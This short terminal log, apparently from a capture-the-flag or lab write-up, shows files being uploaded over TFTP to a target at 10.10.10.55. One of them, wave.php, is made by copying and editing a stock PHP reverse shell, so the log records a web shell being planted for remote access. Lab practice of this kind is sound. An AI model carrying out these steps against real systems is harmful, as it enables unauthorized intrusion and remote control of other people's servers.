 ➜ tftp tftp 10.10.10.55
tftp> put hope.txt
Sent 13 bytes in 0.4 seconds
tftp> put wave.php
Sent 3603 bytes in 2.0 seconds
tftp>
➜ tftp cp /opt/php-ReverseShell.php wave.php
➜ tftp nvim wave.php
➜ tftp